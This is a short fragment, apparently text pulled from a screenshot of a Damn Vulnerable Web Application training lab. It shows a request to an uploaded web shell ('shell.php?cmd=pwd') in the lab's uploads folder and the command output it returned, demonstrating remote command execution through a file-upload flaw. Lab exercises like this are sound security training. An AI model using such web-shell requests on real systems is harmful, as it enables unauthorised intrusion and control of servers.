 Damn Vulnerable Web Ap
192.168.50.101/dvwa/hack
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=pwd
Shell/var/www/dvwa/hackable/uploads